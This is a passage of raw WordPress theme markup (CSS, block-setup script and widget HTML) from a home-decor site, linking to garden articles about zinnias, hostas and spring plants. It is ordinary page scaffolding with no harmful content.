.td-post-category:hover{background-color:rgba(255,255,255,0);color:#ea1717}.tdi_31 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_31 .td_module_wrap:hover .td-module-title a{color:#ea1717}html:not([class*='ie']) .tdi_31 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .td-module-thumb{height:360px}.tdi_31 .td_module_wrap{margin-bottom:20px}.tdi_31 .td_module_wrap:last-child{margin-bottom:0}.tdi_31 .td-module-meta-info{max-width:90%}.tdi_31 .entry-title{font-size:18px!important}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .td-module-thumb{height:280px}.tdi_31 .td_module_wrap{margin-bottom:12px}.tdi_31 .td_module_wrap:last-child{margin-bottom:0}.tdi_31 .td-module-meta-info{max-width:90%;margin:0 0 20px 0;padding:15px 10px 10px}.tdi_31 .entry-title{margin:10px 0 0 0;font-size:14px!important}.tdi_31 .td-post-category{font-size:11px!important}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_31 .td-module-thumb{height:420px}.tdi_31 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_31 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_31 = new tdBlock();
block_tdi_31.id = "tdi_31";
block_tdi_31.atts = '{"image_align":"center","meta_info_align":"bottom","image_margin":"0","limit":"3","image_margin_right":"","image_size":"td_1068x0","modules_height":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiIzNjAiLCJwb3J0cmFpdCI6IjI4MCIsInBob25lIjoiNDIwIn0=","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","modules_category":"above","modules_category_padding":"0","modules_category_margin":"0","art_title":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCAwIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAwIiwicG9ydHJhaXQiOiIxNXB4IDEwcHggMTBweCJ9","meta_bg":"#ffffff","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_title_font_family":"445","f_title_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.3","f_cat_font_family":"394","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","meta_width":"eyJhbGwiOiI4NSUiLCJwb3J0cmFpdCI6IjkwJSIsImxhbmRzY2FwZSI6IjkwJSJ9","meta_margin":"eyJhbGwiOiIwIDAgMjVweCAwIiwicG9ydHJhaXQiOiIwIDAgMjBweCAwIiwicGhvbmUiOiIwIDAgMjVweCAwIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","modules_space":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxMiJ9","category_id":"4","offset":"3","f_cat_font_line_height":"1","f_cat_font_weight":"700","custom_title":"Exterior Ideas","block_type":"td_flex_block_2","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc2_tl":"","mc2_title_tag":"","mc2_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","block_title_over":"","block_title_space":"","image_alignment":"50","image_radius":"","image_margin_forced":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_icon_pos":"center","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"","show_vid_t":"inline-block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_middle":"","show_btn":"none","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","nextprev_position":"top","nextprev_split":"","nextprev":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","pag_icons_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","color_overlay":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_txt":"","com_icon":"","rev_txt":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_31","tdc_css_class":"tdi_31","tdc_css_class_style":"tdi_31_rand_style"}';
block_tdi_31.td_column_number = "1";
block_tdi_31.block_type = "td_flex_block_2";
block_tdi_31.post_count = "3";
block_tdi_31.found_posts = "30";
block_tdi_31.header_color = "";
block_tdi_31.ajax_pagination_infinite_stop = "";
block_tdi_31.max_num_pages = "9";
tdBlocksArray.push(block_tdi_31);
</script><div class="td-block-title-over"><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Exterior Ideas</span></h4></div></div><div class="td-block-inner-pagination"><div id=tdi_31 class="td_block_inner td-mc2-wrap">
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/03/31/18-zinnia-variety-for-a-vibrant-tropical-garden/"  rel="bookmark" class="td-image-wrap " title="18 Zinnia Variety for A Vibrant Tropical Garden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/03/18-Zinnia-Variety-for-A-Vibrant-Tropical-Garden.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/exterior/" class="td-post-category" data-wpel-link="internal">Exterior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/03/31/18-zinnia-variety-for-a-vibrant-tropical-garden/" rel="bookmark" title="18 Zinnia Variety for A Vibrant Tropical Garden" data-wpel-link="internal">18 Zinnia Variety for A Vibrant Tropical Garden</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/03/31/17-hosta-variety-interesting-green-foliages-for-home-decor/"  rel="bookmark" class="td-image-wrap " title="17 Hosta Variety, Interesting Green Foliages for Home Decor" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/03/17-Hosta-Variety-Interesting-Green-Foliages-for-Home-Decor.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/exterior/" class="td-post-category" data-wpel-link="internal">Exterior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/03/31/17-hosta-variety-interesting-green-foliages-for-home-decor/" rel="bookmark" title="17 Hosta Variety, Interesting Green Foliages for Home Decor" data-wpel-link="internal">17 Hosta Variety, Interesting Green Foliages for Home Decor</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex_2 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2023/03/31/17-best-plants-to-grow-in-spring-season-invade-beautiful-flowers-in-your-garden/"  rel="bookmark" class="td-image-wrap " title="17 Best Plants to Grow in Spring Season, Invade Beautiful Flowers in Your Garden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://olidhomes.com/wp-content/uploads/2023/03/0-best-plant-for-spring-2.jpg"  ></span></a></div>                
                <div class="td-module-meta-info">
                                        <a href="https://olidhomes.com/category/exterior/" class="td-post-category" data-wpel-link="internal">Exterior</a>
                    <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2023/03/31/17-best-plants-to-grow-in-spring-season-invade-beautiful-flowers-in-your-garden/" rel="bookmark" title="17 Best Plants to Grow in Spring Season, Invade Beautiful Flowers in Your Garden" data-wpel-link="internal">17 Best Plants to Grow in Spring Season, Invade Beautiful Flowers in Your Garden</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span3 td-is-sticky">
<style scoped>.tdi_33{vertical-align:baseline}.tdi_33>.wpb_wrapper,.tdi_33>.wpb_wrapper>.tdc-elements{display:block}.tdi_33>.wpb_wrapper>.tdc-elements{width:100%}.tdi_33>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_33>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_8 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_34" >
<style>.tdi_34 .td-block-title>*{color:#000000!important}.tdi_34 .td-block-title>*:before,.tdi_34 .td-block-title>*:after{background-color:#eaeaea!important}.tdi_34{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:20px!important}}@media (max-width:767px){.tdi_34{margin-bottom:48px!important}}</style>
<style>.tdi_34 .td-image-wrap{padding-bottom:130%}.tdi_34 .entry-thumb{background-position:center 50%}.tdi_34 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_34 .td-image-container,.ie11 .tdi_34 .td-image-container{flex:0 0 auto}.tdi_34 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_34 .td-module-meta-info,.ie11 .tdi_34 .td-module-meta-info{flex:1}body .tdi_34 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_34 .td-module-meta-info{padding:5px 5px 5px 15px;display:flex;flex-direction:column;justify-content:center;border-width:1px 1px 1px 0;border-color:#eaeaea}.tdi_34 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_34 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_34 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_34 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_34 .td-post-vid-time{display:block}.tdi_34 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#ea1717;font-family:Montserrat!important;font-size:11px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_34 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_34 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px;font-family:Montserrat!important}.tdi_34 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_34 .td-read-more{display:none;margin:0px}.tdi_34 .td-author-date{display:none}.tdi_34 .td-post-author-name{display:none}.tdi_34 .td-post-date,.tdi_34 .td-post-author-name span{display:none}.tdi_34 .entry-review-stars{display:none}.tdi_34 .td-icon-star,.tdi_34 .td-icon-star-empty,.tdi_34 .td-icon-star-half{font-size:15px}.tdi_34 .td-module-comments{display:none}.tdi_34 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_34 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#ea1717}.tdi_34 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_34 .td_module_wrap:hover .td-module-title a{color:#ea1717!important}.tdi_34 .entry-title{margin:8px 0 0 0;font-family:Oswald!important;font-size:14px!important;line-height:1.3!important;font-weight:500!important;text-transform:uppercase!important}.tdi_34 .td-block-title a,.tdi_34 .td-block-title span{font-family:Oswald!important;font-size:20px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_34 .td-editor-date,.tdi_34 .td-editor-date .td-post-author-name a,.tdi_34 .td-editor-date .entry-date,.tdi_34 .td-module-comments a{font-family:Montserrat!important;text-transform:uppercase!important}.tdi_34 .td-read-more a{font-family:Montserrat!important;text-transform:uppercase!important}html:not([class*='ie']) .tdi_34 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_34 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_34 .td-module-container:before{bottom:-7.5px}.tdi_34 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .td-block-title a,.tdi_34 .td-block-title span{font-size:18px!important}.tdi_34 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_34 .td-image-wrap{padding-bottom:140%}.tdi_34 .td-module-meta-info{padding:2px 2px 2px 10px}.tdi_34 .td_module_wrap{padding-bottom:6px;margin-bottom:6px;padding-bottom:6px!important;margin-bottom:6px!important}.tdi_34 .td-module-container:before{bottom:-6px}.tdi_34 .td-post-category:not(.td-post-extra-category){display:none}.tdi_34 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_34 .entry-title{margin:0px;font-size:11px!important}.tdi_34 .td-block-title a,.tdi_34 .td-block-title span{font-size:16px!important}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_34 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_34 .td-module-container:before{bottom:-7.5px}.tdi_34 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_34 .td_module_wrap .td-module-container:before{display:block!important}.tdi_34 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_34 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_34 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"modules_on_row":"","hide_audio":"yes","f_title_font_family":"445","f_ex_font_family":"394","f_btn_font_family":"394","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.3","f_ex_font_line_height":"","image_width":"30","image_floated":"float_left","meta_padding":"eyJhbGwiOiI1cHggNXB4IDVweCAxNXB4IiwicG9ydHJhaXQiOiIycHggMnB4IDJweCAxMHB4In0=","image_radius":"","image_height":"eyJhbGwiOiIxMzAiLCJwb3J0cmFpdCI6IjE0MCJ9","meta_info_horiz":"","modules_category":"above","modules_category_margin":"","hide_image":"","show_btn":"none","show_excerpt":"none","show_com":"none","f_title_font_weight":"500","f_title_font_transform":"uppercase","f_ex_font_transform":"","f_btn_font_transform":"uppercase","f_meta_font_family":"394","f_meta_font_transform":"uppercase","show_review":"none","show_date":"none","show_author":"none","meta_info_border_size":"1px 1px 1px 0","all_modules_space":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTIifQ==","meta_info_align":"center","art_btn":"0","art_excerpt":"0","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjAifQ==","modules_category_padding":"0","modules_gap":"0","f_cat_font_family":"394","f_cat_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#ea1717","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ea1717","cat_txt_hover":"#ea1717","f_cat_font_size":"11","f_cat_font_line_height":"1","custom_title":"Must Read","block_template_id":"td_block_template_8","modules_border_style":"","f_header_font_family":"445","f_header_font_transform":"uppercase","f_header_font_weight":"600","f_header_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE4IiwicG9ydHJhaXQiOiIxNiJ9","border_color":"#eaeaea","category_id":"","header_text_color":"#000000","tdc_css":"[base64]","offset":"34","limit":"3","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"next_prev","f_cat_font_weight":"700","sort":"random_7_day","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "1";
block_tdi_34.block_type = "td_flex_block_1";
block_tdi_34.post_count = "0";
block_tdi_34.found_posts = "0";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "-11";
tdBlocksArray.push(block_tdi_34);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Must Read</span></h4></div><div id=tdi_34 class="td_block_inner td-mc1-wrap"></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page ajax-page-disabled" aria-label="next-page-disabled" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="tdm_block td_block_wrap tdn_block_newsletter_subscribe tdi_35 tds_newsletter3_block tdn-content-horiz-left td-pb-border-top td_block_template_1  td-fix-index"  data-td-block-uid="tdi_35" >
<style>.tdi_35{margin-bottom:0px!important;position:relative}</style>
<div class="tdi_35_rand_style td-element-style"><style>
.tdi_35_rand_style{
background-color:#a7e0e5 !important;
}
 </style></div>
<style>
.tdi_36 .tdn-title{
                    color: #000000;
                
					font-family:Oswald !important;font-size:20px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_36 .tdn-descr{
                    color: #000000;
                
                    margin-bottom: 15px;
                
					font-family:Montserrat !important;font-size:12px !important;line-height:1.6 !important;
				}.tdi_35{
                    border: 0px solid #eee;
                }.tdi_36 .tdn-email-bar{
                    flex-direction: column;
                }.tdi_36 .tdn-input-wrap{
                    margin-bottom: 13px;
                }.tdi_36 input{
                    border-width: 0px;
                }.tdi_36 button{
                    background-color: #ea1717;
                
                    border-width: 0px;
                    border-style: solid;
                    border-color: #e1e1e1;
                
					text-transform:uppercase !important;
				}.tdi_36 button:hover{
                    background-color: #000000;
                }.tdi_36 button .tdn-btn-icon{
                    top: -1px;
                }.tdi_36 input[type=email],
				.tdi_36 button{
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_36 .tdn-title{
                    margin-bottom: 10px;
                
					font-size:18px !important;
				}.tdi_35{
                    border: 0px solid #eee;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35{
                    border: 0px solid #eee;
                }.tdi_36 .tdn-title{
					font-size:16px !important;
				}.tdi_36 .tdn-descr{
					font-size:11px !important;line-height:1.4 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_35{
                    border: 0px solid #eee;
                }
}
